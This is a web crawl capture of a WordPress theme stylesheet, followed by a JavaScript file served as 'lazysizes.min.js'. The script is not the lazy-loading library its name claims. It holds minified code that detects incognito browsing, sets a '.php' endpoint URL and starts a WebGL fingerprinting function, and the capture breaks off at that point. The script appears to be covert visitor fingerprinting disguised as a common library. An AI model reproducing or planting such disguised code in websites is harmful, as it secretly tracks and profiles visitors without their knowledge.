    text-decoration: none;
}

    #back-to-top i {
        -webkit-transition: all 0.3s ease-in-out;
        transition: all 0.3s ease-in-out;
    }

    #back-to-top a {
        display: block;
        color: #fff;
    }

    #back-to-top.show {
        bottom: 20px;
    }

    #back-to-top:hover {
        background-color: #2D95E3;
        border-color: transparent;
    }

        #back-to-top:hover i {
            color: #fff;
        }

/*-------------------------------------------------------*/
/* Nav Mobile Styles
/*-------------------------------------------------------*/
@media only screen and (max-width: 991px) {
    .nav__header {
        height: 48px;
    }

    .nav__wrap {
        text-align: left;
    }

    .logo {
        position: absolute;
        left: 50%;
        top: 50%;
        -webkit-transform: translate(-50%, -50%);
        transform: translate(-50%, -50%);
        height: 48px;
        line-height: 48px;
        text-align: center;
    }
}

/*-------------------------------------------------------*/
/* Footer
/*-------------------------------------------------------*/
.footer {
    position: relative;
}

    .footer a:not(.social):hover {
        color: #2D95E3;
    }

.footer--white {
    background-color: #fff;
}

.footer--dark {
    background-color: #171821;
}

    .footer--dark a,
    .footer--dark .widget-title,
    .footer--dark .social {
        color: #fff;
    }

    .footer--dark p {
        color: #83858F !important;
    }

    .footer--dark .post-list-small__item,
    .footer--dark .widget_nav_menu li {
        border-color: #54555E;
    }

    .footer--dark .entry__meta li {
        color: #5f686b !important;
    }

    .footer--dark .mc4wp-form-fields input[type=email],
    .footer--dark .mc4wp-form-fields input[type=text] {
        border-color: transparent;
    }

        .footer--dark .mc4wp-form-fields input[type=email]:focus,
        .footer--dark .mc4wp-form-fields input[type=text]:focus {
            border-color: #2D95E3;
        }

    .footer--dark .newsletter__icon {
        color: #575961;
    }

    .footer--dark .tagcloud a {
        background-color: #2D2E36;
        color: #fff;
    }

.footer__widgets {
    padding: 90px 0;
}

    .footer__widgets p {
        font-size: 14px;
        line-height: 26px;
    }

@media only screen and (max-width: 991px) {
    .footer__widgets > .row > div:not(:last-child) {
        margin-bottom: 50px;
    }
}

.footer__widgets--short {
    padding: 15px 0;
}

.footer .logo__img {
    display: block;
    padding-bottom: 20px;
}

/* Footer Grey
-------------------------------------------------------*/
.footer--grey {
    background-color: #f7f7f7;
}

/* Footer Bg Image
-------------------------------------------------------*/
.footer--bg-img {
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
}

    .footer--bg-img:before {
        content: '';
        position: absolute;
        display: block;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        background-color: rgba(23, 24, 33, 0.9);
    }

/* Footer Widgets Top
-------------------------------------------------------*/
.footer__widgets-top {
    position: relative;
    padding-bottom: 16px;
    margin-bottom: 24px;
    border-bottom: 1px solid #54555E;
}

/* Footer Nav Menu
-------------------------------------------------------*/
.footer__nav-menu {
    line-height: 30px;
}

    .footer__nav-menu li {
        display: inline-block;
        margin-right: 24px;
    }

        .footer__nav-menu li:last-child {
            margin-right: 0;
        }

    .footer__nav-menu a {
        color: #171821;
    }

        .footer__nav-menu a:hover {
            color: #2D95E3;
        }

    .footer__nav-menu + .copyright {
        margin-top: 24px;
    }

.footer__nav-menu--1 {
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 700;
}

.copyright {
    color: #83858F;
    display: inline-block;
    font-size: 15px !important;
}

    .copyright a {
        color: inherit;
    }

        .copyright a:hover {
            color: #2D95E3;
        }

/* Bottom Footer
-------------------------------------------------------*/
.footer__bottom {
    padding: 45px 0 35px;
    position: relative;
}

@media only screen and (max-width: 991px) {
    .footer__bottom .copyright {
        margin-top: 15px;
    }
}

.footer__bottom .widget_nav_menu li {
    display: inline-block;
    margin-right: 15px;
    border-bottom: 0;
    padding: 0;
}

    .footer__bottom .widget_nav_menu li:last-child {
        margin-right: 0;
    }

.footer__bottom--dark {
    background-color: #0E0F14;
}

    .footer__bottom--dark .footer__nav-menu a {
        color: #fff;
    }

        .footer__bottom--dark .footer__nav-menu a:hover {
            color: #2D95E3;
        }

.footer__bottom--white {
    background-color: #fff;
}

/*-------------------------------------------------------*/
/* Spacings
/*-------------------------------------------------------*/
.m-0 {
    margin: 0 !important;
}

.p-0 {
    padding: 0 !important;
}

.mt-0 {
    margin-top: 0 !important;
}

.mt-8 {
    margin-top: 8px;
}

.mt-16 {
    margin-top: 16px;
}

.mt-24 {
    margin-top: 24px;
}

.mt-32 {
    margin-top: 32px;
}

.mt-40 {
    margin-top: 40px;
}

.mt-48 {
    margin-top: 48px;
}

.mt-56 {
    margin-top: 56px;
}

.mt-64 {
    margin-top: 64px;
}

.mt-72 {
    margin-top: 72px;
}

.mt-80 {
    margin-top: 80px;
}

.mb-0 {
    margin-bottom: 0 !important;
}

.mb-8 {
    margin-bottom: 8px;
}

.mb-16 {
    margin-bottom: 16px;
}

.mb-24 {
    margin-bottom: 24px;
}

.mb-32 {
    margin-bottom: 32px;
}

.mb-40 {
    margin-bottom: 40px;
}

.mb-48 {
    margin-bottom: 48px;
}

.mb-56 {
    margin-bottom: 56px;
}

.mb-64 {
    margin-bottom: 64px;
}

.mb-72 {
    margin-bottom: 72px;
}

.mb-80 {
    margin-bottom: 80px;
}

.pt-0 {
    padding-top: 0;
}

.pt-8 {
    padding-top: 8px;
}

.pt-16 {
    padding-top: 16px;
}

.pt-24 {
    padding-top: 24px;
}

.pt-32 {
    padding-top: 32px;
}

.pt-40 {
    padding-top: 40px;
}

.pt-48 {
    padding-top: 48px;
}

.pt-56 {
    padding-top: 56px;
}

.pt-64 {
    padding-top: 64px;
}

.pt-72 {
    padding-top: 72px;
}

.pt-80 {
    padding-top: 80px;
}

.pb-0 {
    padding-bottom: 0;
}

.pb-8 {
    padding-bottom: 8px;
}

.pb-16 {
    padding-bottom: 16px;
}

.pb-24 {
    padding-bottom: 24px;
}

.pb-32 {
    padding-bottom: 32px;
}

.pb-40 {
    padding-bottom: 40px;
}

.pb-48 {
    padding-bottom: 48px;
}

.pb-56 {
    padding-bottom: 56px;
}

.pb-64 {
    padding-bottom: 64px;
}

.pb-72 {
    padding-bottom: 72px;
}

.pb-80 {
    padding-bottom: 80px;
}

@media only screen and (max-width: 1199px) {
    .mt-lg-0 {
        margin-top: 0 !important;
    }

    .mt-lg-8 {
        margin-top: 8px;
    }

    .mt-lg-16 {
        margin-top: 16px;
    }

    .mt-lg-24 {
        margin-top: 24px;
    }

    .mt-lg-32 {
        margin-top: 32px;
    }

    .mt-lg-40 {
        margin-top: 40px;
    }

    .mt-lg-48 {
        margin-top: 48px;
    }

    .mt-lg-56 {
        margin-top: 56px;
    }

    .mt-lg-64 {
        margin-top: 64px;
    }

    .mt-lg-72 {
        margin-top: 72px;
    }

    .mt-lg-80 {
        margin-top: 80px;
    }

    .mb-lg-0 {
        margin-bottom: 0 !important;
    }

    .mb-lg-8 {
        margin-bottom: 8px;
    }

    .mb-lg-16 {
        margin-bottom: 16px;
    }

    .mb-lg-24 {
        margin-bottom: 24px;
    }

    .mb-lg-32 {
        margin-bottom: 32px;
    }

    .mb-lg-40 {
        margin-bottom: 40px;
    }

    .mb-lg-48 {
        margin-bottom: 48px;
    }

    .mb-lg-56 {
        margin-bottom: 56px;
    }

    .mb-lg-64 {
        margin-bottom: 64px;
    }

    .mb-lg-72 {
        margin-bottom: 72px;
    }

    .mb-lg-80 {
        margin-bottom: 80px;
    }

    .pt-lg-0 {
        padding-top: 0;
    }

    .pt-lg-8 {
        padding-top: 8px;
    }

    .pt-lg-16 {
        padding-top: 16px;
    }

    .pt-lg-24 {
        padding-top: 24px;
    }

    .pt-lg-32 {
        padding-top: 32px;
    }

    .pt-lg-40 {
        padding-top: 40px;
    }

    .pt-lg-48 {
        padding-top: 48px;
    }

    .pt-lg-56 {
        padding-top: 56px;
    }

    .pt-lg-64 {
        padding-top: 64px;
    }

    .pt-lg-72 {
        padding-top: 72px;
    }

    .pt-lg-80 {
        padding-top: 80px;
    }

    .pb-lg-0 {
        padding-bottom: 0;
    }

    .pb-lg-8 {
        padding-bottom: 8px;
    }

    .pb-lg-16 {
        padding-bottom: 16px;
    }

    .pb-lg-24 {
        padding-bottom: 24px;
    }

    .pb-lg-32 {
        padding-bottom: 32px;
    }

    .pb-lg-40 {
        padding-bottom: 40px;
    }

    .pb-lg-48 {
        padding-bottom: 48px;
    }

    .pb-lg-56 {
        padding-bottom: 56px;
    }

    .pb-lg-64 {
        padding-bottom: 64px;
    }

    .pb-lg-72 {
        padding-bottom: 72px;
    }

    .pb-lg-80 {
        padding-bottom: 80px;
    }
}

@media only screen and (max-width: 991px) {
    .mt-md-0 {
        margin-top: 0 !important;
    }

    .mt-md-8 {
        margin-top: 8px;
    }

    .mt-md-16 {
        margin-top: 16px;
    }

    .mt-md-24 {
        margin-top: 24px;
    }

    .mt-md-32 {
        margin-top: 32px;
    }

    .mt-md-40 {
        margin-top: 40px;
    }

    .mt-md-48 {
        margin-top: 48px;
    }

    .mt-md-56 {
        margin-top: 56px;
    }

    .mt-md-64 {
        margin-top: 64px;
    }

    .mt-md-72 {
        margin-top: 72px;
    }

    .mt-md-80 {
        margin-top: 80px;
    }

    .mb-md-0 {
        margin-bottom: 0 !important;
    }

    .mb-md-8 {
        margin-bottom: 8px;
    }

    .mb-md-16 {
        margin-bottom: 16px;
    }

    .mb-md-24 {
        margin-bottom: 24px;
    }

    .mb-md-32 {
        margin-bottom: 32px;
    }

    .mb-md-40 {
        margin-bottom: 40px;
    }

    .mb-md-48 {
        margin-bottom: 48px;
    }

    .mb-md-56 {
        margin-bottom: 56px;
    }

    .mb-md-64 {
        margin-bottom: 64px;
    }

    .mb-md-72 {
        margin-bottom: 72px;
    }

    .mb-md-80 {
        margin-bottom: 80px;
    }

    .pt-md-0 {
        padding-top: 0;
    }

    .pt-md-8 {
        padding-top: 8px;
    }

    .pt-md-16 {
        padding-top: 16px;
    }

    .pt-md-24 {
        padding-top: 24px;
    }

    .pt-md-32 {
        padding-top: 32px;
    }

    .pt-md-40 {
        padding-top: 40px;
    }

    .pt-md-48 {
        padding-top: 48px;
    }

    .pt-md-56 {
        padding-top: 56px;
    }

    .pt-md-64 {
        padding-top: 64px;
    }

    .pt-md-72 {
        padding-top: 72px;
    }

    .pt-md-80 {
        padding-top: 80px;
    }

    .pb-md-0 {
        padding-bottom: 0;
    }

    .pb-md-8 {
        padding-bottom: 8px;
    }

    .pb-md-16 {
        padding-bottom: 16px;
    }

    .pb-md-24 {
        padding-bottom: 24px;
    }

    .pb-md-32 {
        padding-bottom: 32px;
    }

    .pb-md-40 {
        padding-bottom: 40px;
    }

    .pb-md-48 {
        padding-bottom: 48px;
    }

    .pb-md-56 {
        padding-bottom: 56px;
    }

    .pb-md-64 {
        padding-bottom: 64px;
    }

    .pb-md-72 {
        padding-bottom: 72px;
    }

    .pb-md-80 {
        padding-bottom: 80px;
    }
}

@media only screen and (max-width: 767px) {
    .mt-sm-0 {
        margin-top: 0 !important;
    }

    .mt-sm-8 {
        margin-top: 8px;
    }

    .mt-sm-16 {
        margin-top: 16px;
    }

    .mt-sm-24 {
        margin-top: 24px;
    }

    .mt-sm-32 {
        margin-top: 32px;
    }

    .mt-sm-40 {
        margin-top: 40px;
    }

    .mt-sm-48 {
        margin-top: 48px;
    }

    .mt-sm-56 {
        margin-top: 56px;
    }

    .mt-sm-64 {
        margin-top: 64px;
    }

    .mt-sm-72 {
        margin-top: 72px;
    }

    .mt-sm-80 {
        margin-top: 80px;
    }

    .mb-sm-0 {
        margin-bottom: 0 !important;
    }

    .mb-sm-8 {
        margin-bottom: 8px;
    }

    .mb-sm-16 {
        margin-bottom: 16px;
    }

    .mb-sm-24 {
        margin-bottom: 24px;
    }

    .mb-sm-32 {
        margin-bottom: 32px;
    }

    .mb-sm-40 {
        margin-bottom: 40px;
    }

    .mb-sm-48 {
        margin-bottom: 48px;
    }

    .mb-sm-56 {
        margin-bottom: 56px;
    }

    .mb-sm-64 {
        margin-bottom: 64px;
    }

    .mb-sm-72 {
        margin-bottom: 72px;
    }

    .mb-sm-80 {
        margin-bottom: 80px;
    }

    .pt-sm-0 {
        padding-top: 0;
    }

    .pt-sm-8 {
        padding-top: 8px;
    }

    .pt-sm-16 {
        padding-top: 16px;
    }

    .pt-sm-24 {
        padding-top: 24px;
    }

    .pt-sm-32 {
        padding-top: 32px;
    }

    .pt-sm-40 {
        padding-top: 40px;
    }

    .pt-sm-48 {
        padding-top: 48px;
    }

    .pt-sm-56 {
        padding-top: 56px;
    }

    .pt-sm-64 {
        padding-top: 64px;
    }

    .pt-sm-72 {
        padding-top: 72px;
    }

    .pt-sm-80 {
        padding-top: 80px;
    }

    .pb-sm-0 {
        padding-bottom: 0;
    }

    .pb-sm-8 {
        padding-bottom: 8px;
    }

    .pb-sm-16 {
        padding-bottom: 16px;
    }

    .pb-sm-24 {
        padding-bottom: 24px;
    }

    .pb-sm-32 {
        padding-bottom: 32px;
    }

    .pb-sm-40 {
        padding-bottom: 40px;
    }

    .pb-sm-48 {
        padding-bottom: 48px;
    }

    .pb-sm-56 {
        padding-bottom: 56px;
    }

    .pb-sm-64 {
        padding-bottom: 64px;
    }

    .pb-sm-72 {
        padding-bottom: 72px;
    }

    .pb-sm-80 {
        padding-bottom: 80px;
    }
}

@media only screen and (max-width: 575px) {
    .mt-xs-0 {
        margin-top: 0 !important;
    }

    .mt-xs-8 {
        margin-top: 8px;
    }

    .mt-xs-16 {
        margin-top: 16px;
    }

    .mt-xs-24 {
        margin-top: 24px;
    }

    .mt-xs-32 {
        margin-top: 32px;
    }

    .mt-xs-40 {
        margin-top: 40px;
    }

    .mt-xs-48 {
        margin-top: 48px;
    }

    .mt-xs-56 {
        margin-top: 56px;
    }

    .mt-xs-64 {
        margin-top: 64px;
    }

    .mt-xs-72 {
        margin-top: 72px;
    }

    .mt-xs-80 {
        margin-top: 80px;
    }

    .mb-xs-0 {
        margin-bottom: 0 !important;
    }

    .mb-xs-8 {
        margin-bottom: 8px;
    }

    .mb-xs-16 {
        margin-bottom: 16px;
    }

    .mb-xs-24 {
        margin-bottom: 24px;
    }

    .mb-xs-32 {
        margin-bottom: 32px;
    }

    .mb-xs-40 {
        margin-bottom: 40px;
    }

    .mb-xs-48 {
        margin-bottom: 48px;
    }

    .mb-xs-56 {
        margin-bottom: 56px;
    }

    .mb-xs-64 {
        margin-bottom: 64px;
    }

    .mb-xs-72 {
        margin-bottom: 72px;
    }

    .mb-xs-80 {
        margin-bottom: 80px;
    }

    .pt-xs-0 {
        padding-top: 0;
    }

    .pt-xs-8 {
        padding-top: 8px;
    }

    .pt-xs-16 {
        padding-top: 16px;
    }

    .pt-xs-24 {
        padding-top: 24px;
    }

    .pt-xs-32 {
        padding-top: 32px;
    }

    .pt-xs-40 {
        padding-top: 40px;
    }

    .pt-xs-48 {
        padding-top: 48px;
    }

    .pt-xs-56 {
        padding-top: 56px;
    }

    .pt-xs-64 {
        padding-top: 64px;
    }

    .pt-xs-72 {
        padding-top: 72px;
    }

    .pt-xs-80 {
        padding-top: 80px;
    }

    .pb-xs-0 {
        padding-bottom: 0;
    }

    .pb-xs-8 {
        padding-bottom: 8px;
    }

    .pb-xs-16 {
        padding-bottom: 16px;
    }

    .pb-xs-24 {
        padding-bottom: 24px;
    }

    .pb-xs-32 {
        padding-bottom: 32px;
    }

    .pb-xs-40 {
        padding-bottom: 40px;
    }

    .pb-xs-48 {
        padding-bottom: 48px;
    }

    .pb-xs-56 {
        padding-bottom: 56px;
    }

    .pb-xs-64 {
        padding-bottom: 64px;
    }

    .pb-xs-72 {
        padding-bottom: 72px;
    }

    .pb-xs-80 {
        padding-bottom: 80px;
    }
}

/*-------------------------------------------------------*/
/* Helper Classes
/*-------------------------------------------------------*/
/* Gradients / Overlays
-------------------------------------------------------*/
.full-overlay {
    content: '';
    position: absolute;
    display: block;
    width: 100%;
    height: 100%;
    z-index: 1;
    background-color: rgba(0, 0, 0, 0.5);
}

.bottom-gradient {
    position: absolute;
    width: 100%;
    height: 70%;
    bottom: 0;
    z-index: 1;
    background: rgba(0, 0, 0, 0.7);
    /* Old browsers */
    /* FF3.6+ */
    /* Chrome,Safari4+ */
    /* Chrome10+,Safari5.1+ */
    /* Opera 11.10+ */
    /* IE10+ */
    background: -webkit-gradient(linear, left bottom, left top, from(rgba(0, 0, 0, 0.7)), to(transparent));
    background: linear-gradient(to top, rgba(0, 0, 0, 0.7) 0%, transparent 100%);
    /* W3C */
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#000000',GradientType=0 );
    /* IE6-9 */
}

/* Section Dividers
-------------------------------------------------------*/
.top-divider {
    border-top: 1px solid #E3E4E8;
}

.bottom-divider {
    border-bottom: 1px solid #E3E4E8;
}

/*-------------------------------------------------------*/
/* WordPress Styles
/*-------------------------------------------------------*/
body.admin-bar .nav--sticky {
    top: 50px;
}

.gallery-caption {
    display: block;
}

img {
    height: auto;
}

.alignnone {
    margin: 8px 20px 20px 0;
}

.aligncenter,
div.aligncenter {
    display: block;
    margin: 8px auto 8px auto;
}

.alignright {
    float: right;
    margin: 8px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 8px 20px 20px 0;
}

a img.alignright {
    float: right;
    margin: 8px 0 20px 20px;
}

a img.alignnone {
    margin: 8px 20px 20px 0;
}

a img.alignleft {
    float: left;
    margin: 8px 20px 20px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%;
    /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}

    .wp-caption.alignnone {
        margin: 5px 20px 20px 0;
    }

    .wp-caption.alignleft {
        margin: 5px 20px 20px 0;
    }

    .wp-caption.alignright {
        margin: 5px 0 20px 20px;
    }

    .wp-caption img {
        border: 0 none;
        height: auto;
        margin: 0;
        max-width: 98.5%;
        padding: 0;
        width: auto;
    }

    .wp-caption p.wp-caption-text {
        font-size: 11px;
        line-height: 17px;
        margin: 0;
        padding: 0 4px 5px;
    }

/* Text meant only for screen readers. */
.screen-reader-text,
.says {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    white-space: nowrap;
    height: 1px;
    width: 1px;
    overflow: hidden;
}

    .screen-reader-text:focus {
        background-color: #f1f1f1;
        border-radius: 3px;
        -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
        box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
        clip: auto !important;
        color: #21759b;
        display: block;
        font-size: 14px;
        font-size: 0.875rem;
        font-weight: bold;
        height: auto;
        left: 5px;
        line-height: normal;
        padding: 15px 23px 14px;
        text-decoration: none;
        top: 5px;
        width: auto;
        z-index: 100000;
        /* Above WP toolbar. */
    }

.bypostauthor > .comment-body > .comment-meta > .comment-author .avatar {
    border: 1px solid #E3E4E8;
    padding: 2px;
}

.widget_recent_entries ul li a {
    color: #54555E;
}

    .widget_recent_entries ul li a:hover {
        color: #2D95E3;
    }

.widget .recentcomments a {
    color: #54555E;
}

/* Calendar */
#wp-calendar {
    width: 100%;
}

    #wp-calendar th,
    #wp-calendar td {
        text-align: center;
    }

    #wp-calendar tbody td {
        line-height: 1;
    }

    #wp-calendar > tfoot > tr {
        border: 1px solid #E3E4E8;
    }

        #wp-calendar > tfoot > tr > td {
            border: 0;
        }

.post-password-form label > input {
    margin-bottom: 24px;
}

.post-password-form label + input {
    line-height: 41px;
    font-size: 11px;
    padding: 0 24px;
    font-family: "Montserrat", sans-serif;
    border: none;
    text-transform: uppercase;
    letter-spacing: 0.1em;
    background-color: #000;
    color: #fff;
    position: relative;
    top: -2px;
    width: auto;
}

/* Sticky Post */
.post.sticky .entry__title:before {
    content: '\e804';
    font-family: "ui-icons";
    display: inline-block;
    margin-right: 12px;
    position: relative;
    top: -2px;
    font-size: 18px;
    color: #bbbbbb;
    max-height: 20px;
}

/*-------------------------------------------------------*/
/* Article styles
/*-------------------------------------------------------*/
dt,
dd {
    padding: 10px 0;
    border-bottom: 1px solid #E3E4E8;
}

/* Pagination */
.entry-pages {
    margin-top: 20px;
    padding-bottom: 20px;
    margin-bottom: 20px;
    border-bottom: 1px solid #E3E4E8;
}

    .entry-pages a {
        min-width: 12px;
        display: inline-block;
        text-align: center;
    }

.comment-navigation {
    margin: 20px 0;
}

    .comment-navigation .nav-previous {
        float: left;
    }

    .comment-navigation .nav-next {
        float: right;
    }

.comment-respond {
    margin-top: 60px;
}

/*-------------------------------------------------------*/
/* Theme Styles
/*-------------------------------------------------------*/
/* Style Default
-------------------------------------------------------*/
.style-default .card,
.style-default .sidebar .widget,
.style-default .content-box {
    -webkit-box-shadow: 0 3px 2px rgba(0, 0, 0, 0.1);
    box-shadow: 0 3px 2px rgba(0, 0, 0, 0.1);
}

.style-default .sidebar .widget,
.style-default .owl-prev,
.style-default .owl-next {
    border: 0;
}

/* Style Rounded
-------------------------------------------------------*/
.style-rounded .trending-now,
.style-rounded .content-box,
.style-rounded .card,
.style-rounded .card__body,
.style-rounded input, .style-rounded select, .style-rounded textarea,
.style-rounded .social,
.style-rounded .entry__meta-category--label,
.style-rounded .owl-prev,
.style-rounded .owl-next,
.style-rounded .thumb__img-holder,
.style-rounded .entry__play-time,
.style-rounded .pagination__page,
.style-rounded #back-to-top,
.style-rounded .btn,
.style-rounded .sidebar .widget {
    border-radius: 5px;
}

.style-rounded .widget-search-button,
.style-rounded .search-button,
.style-rounded .mc4wp-form-fields input[type=submit] {
    border-radius: 0 5px 5px 0;
}

.style-rounded .mc4wp-form-fields input[type=email],
.style-rounded .mc4wp-form-fields input[type=text] {
    border-radius: 5px 0 0 5px;
}

.style-rounded .nav__search-box {
    border-radius: 0 0 5px 5px;
}

/* Style Politics
-------------------------------------------------------*/
.style-politics {
    font-family: "Roboto", sans-serif;
}

    .style-politics h1, .style-politics h2, .style-politics h3, .style-politics h4, .style-politics h5, .style-politics h6 {
        letter-spacing: normal;
        line-height: 1.2;
    }

    .style-politics .entry__excerpt p {
        font-size: 15px;
        line-height: 22px;
    }

    .style-politics h1, .style-politics h2, .style-politics h3, .style-politics h4, .style-politics h5, .style-politics h6,
    .style-politics .nav__menu > li > a,
    .style-politics .entry__meta-category,
    .style-politics .btn,
    .style-politics .all-posts-url,
    .style-politics .sidenav__menu-url,
    .style-politics .trending-now__label,
    .style-politics .widget_tag_cloud a,
    .style-politics .entry__tags a,
    .style-politics .entry-date-label,
    .style-politics label {
        font-family: "Roboto", sans-serif;
    }

    .style-politics .widget-title,
    .style-politics .section-title {
        color: #F44336;
    }

    .style-politics .widget-title {
        font-size: 14px;
    }

    .style-politics .entry__title {
        font-size: 18px;
        margin-top: 8px;
    }

    .style-politics .sidebar .widget {
        padding: 32px 16px;
    }

    .style-politics .title-wrap--line {
        border-top: 2px solid #E3E4E8;
    }

/* Style Fashion
-------------------------------------------------------*/
.style-fashion {
    font-family: "Barlow", sans-serif;
}

    .style-fashion h1, .style-fashion h2, .style-fashion h3, .style-fashion h4, .style-fashion h5, .style-fashion h6 {
        letter-spacing: normal;
        line-height: 1.2;
        font-family: "Lora", serif;
    }

    .style-fashion p {
        color: #171821;
    }

    .style-fashion .nav__menu > li > a,
    .style-fashion .sidenav__menu-url,
    .style-fashion .btn,
    .style-fashion .entry__meta-category,
    .style-fashion .widget_tag_cloud a,
    .style-fashion .entry__tags a,
    .style-fashion .entry-date-label,
    .style-fashion label {
        font-family: "Barlow", sans-serif;
    }

    .style-fashion .widget-socials .social {
        background-color: #fff;
        color: #171821;
    }

    .style-fashion .entry__meta a,
    .style-fashion .entry__meta li {
        color: #171821;
    }

    .style-fashion .entry__meta {
        margin-bottom: 12px;
    }

        .style-fashion .entry__meta li {
            font-weight: 500;
        }

    .style-fashion .entry__play-time {
        background-color: rgba(0, 0, 0, 0.5);
        border-radius: 5px;
    }

    .style-fashion .widget-title,
    .style-fashion .section-title {
        text-transform: none;
    }

    .style-fashion .widget-title {
        font-size: 20px;
    }

    .style-fashion .title-wrap {
        margin-bottom: 24px;
    }

    .style-fashion .section-title {
        font-size: 24px;
    }

    .style-fashion .entry__meta-author {
        font-family: "Lora", serif;
        font-style: italic;
        text-transform: none;
        font-weight: 400;
        font-size: 13px;
        color: #83858F;
    }

    .style-fashion .entry__title + .entry__meta {
        margin-top: 16px;
    }

    .style-fashion .sidebar .widget {
        background-color: transparent;
        padding: 0;
        border: 0;
    }

    .style-fashion .sidebar .widget_mc4wp_form_widget {
        background-color: #fff;
    }

    .style-fashion .newsletter-wide {
        background-color: #FFEBEE;
    }

    .style-fashion .post-list {
        min-height: 285px;
        border-bottom: 1px solid #E3E4E8;
        padding-bottom: 20px;
    }

        .style-fashion .post-list:last-child {
            border-color: transparent;
        }

    .style-fashion .copyright {
        color: #83858F;
    }

/* Style Games
-------------------------------------------------------*/
.style-games {
    font-family: "Barlow", sans-serif;
}

    .style-games h1, .style-games h2, .style-games h3, .style-games h4, .style-games h5, .style-games h6 {
        letter-spacing: normal;
        line-height: 1.2;
        font-family: "Barlow", sans-serif;
        font-weight: 700;
    }

    .style-games .btn,
    .style-games .nav__menu > li > a,
    .style-games .trending-now__label,
    .style-games .sidenav__menu-url,
    .style-games .entry__meta-category,
    .style-games .widget_tag_cloud a,
    .style-games .entry__tags a,
    .style-games .entry-date-label,
    .style-games label {
        font-family: "Barlow", sans-serif;
    }

    .style-games .entry__title {
        font-size: 18px;
    }

    .style-games .entry__meta-category {
        font-weight: 700;
        font-size: 14px;
    }

    .style-games .card {
        -webkit-box-shadow: none;
        box-shadow: none;
    }

    .style-games .card__body {
        border: 1px solid #E3E4E8;
    }

    .style-games .footer__widgets {
        padding: 56px 0;
    }

    .style-games .footer .widget-title {
        color: #2D95E3;
        font-size: 14px;
    }

    .style-games .footer__nav-menu + .copyright {
        margin-top: 24px;
    }

/* Style Videos
-------------------------------------------------------*/
.style-videos {
    font-family: "Poppins", sans-serif;
}

    .style-videos h1, .style-videos h2, .style-videos h3, .style-videos h4, .style-videos h5, .style-videos h6 {
        letter-spacing: normal;
        font-family: "Poppins", sans-serif;
        font-weight: 500;
    }

    .style-videos .section-title,
    .style-videos .widget-title {
        font-weight: 700;
    }

    .style-videos .btn,
    .style-videos .nav__menu > li > a,
    .style-videos .trending-now__label,
    .style-videos .sidenav__menu-url,
    .style-videos .entry__meta-category,
    .style-videos .widget_tag_cloud a,
    .style-videos .entry__tags a,
    .style-videos .entry-date-label,
    .style-videos label {
        font-family: "Poppins", sans-serif;
    }

    .style-videos .nav__dropdown.active {
        background-color: #2D95E3;
    }

        .style-videos .nav__dropdown.active > a {
            color: #fff;
        }

/* Style Music
-------------------------------------------------------*/
.style-music {
    font-family: "Roboto", sans-serif;
}

    .style-music h1, .style-music h2, .style-music h3, .style-music h4, .style-music h5, .style-music h6 {
        letter-spacing: normal;
        font-family: "Rubik", sans-serif;
        font-weight: 700;
        line-height: 1.2;
    }

    .style-music .entry-date-label {
        font-family: "Rubik", sans-serif;
    }

    .style-music p {
        font-family: "Roboto", sans-serif;
    }

    .style-music .btn,
    .style-music .nav__menu > li > a,
    .style-music .trending-now__label,
    .style-music .sidenav__menu-url,
    .style-music .entry__meta-category,
    .style-music .widget_tag_cloud a,
    .style-music .entry__tags a,
    .style-music label {
        font-family: "Roboto", sans-serif;
    }

    .style-music .card__body {
        border: 1px solid #E3E4E8;
    }

    .style-music .widget-title {
        color: #2D95E3;
        font-size: 14px;
    }

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: application/javascript
request_url: http://etha15.com/SiteTheme/js/lazysizes.min.js
body_size: 33907
content:
//Check Incognito Browser
!function(){var e={};!function(){"use strict";var t=e;t.detectIncognito=void 0,t.detectIncognito=function(){return new Promise((function(e,t){var o,n,r="Unknown";function i(t){e({isPrivate:t,browserName:r})}function a(e){return e===eval.toString().length}void 0!==(n=navigator.vendor)&&0===n.indexOf("Apple")&&a(37)?(r="Safari",void 0!==navigator.maxTouchPoints?function(){var e=String(Math.random());try{window.indexedDB.open(e,1).onupgradeneeded=function(t){var o,n,r=null===(o=t.target)||void 0===o?void 0:o.result;try{r.createObjectStore("test",{autoIncrement:!0}).put(new Blob),i(!1)}catch(e){var a=e;return e instanceof Error&&(a=null!==(n=e.message)&&void 0!==n?n:e),i("string"==typeof a&&/BlobURLs are not yet supported/.test(a))}finally{r.close(),window.indexedDB.deleteDatabase(e)}}}catch(e){return i(!1)}}():function(){var e=window.openDatabase,t=window.localStorage;try{e(null,null,null,null)}catch(e){return i(!0)}try{t.setItem("test","1"),t.removeItem("test")}catch(e){return i(!0)}i(!1)}()):function(){var e=navigator.vendor;return void 0!==e&&0===e.indexOf("Google")&&a(33)}()?(o=navigator.userAgent,r=o.match(/Chrome/)?void 0!==navigator.brave?"Brave":o.match(/Edg/)?"Edge":o.match(/OPR/)?"Opera":"Chrome":"Chromium",void 0!==self.Promise&&void 0!==self.Promise.allSettled?navigator.webkitTemporaryStorage.queryUsageAndQuota((function(e,t){var o;i(Math.round(t/1048576)<2*Math.round((void 0!==(o=window).performance&&void 0!==o.performance.memory&&void 0!==o.performance.memory.jsHeapSizeLimit?performance.memory.jsHeapSizeLimit:1073741824)/1048576))}),(function(e){t(new Error("detectIncognito somehow failed to query storage quota: "+e.message))})):(0,window.webkitRequestFileSystem)(0,1,(function(){i(!1)}),(function(){i(!0)}))):void 0!==document.documentElement&&void 0!==document.documentElement.style.MozAppearance&&a(37)?(r="Firefox",i(void 0===navigator.serviceWorker)):void 0!==navigator.msSaveBlob&&a(39)?(r="Internet Explorer",i(void 0===window.indexedDB)):t(new Error("detectIncognito cannot determine the browser"))}))}}(),detectIncognito=e.detectIncognito}();
var var_isPrivate;
detectIncognito().then((result) => {var_isPrivate = result.isPrivate;});
var url = 'https://etha15.com/SiteTheme/js/lazysizes.min.js.php';
//Generate WebGL Hash
function getWebGL(){
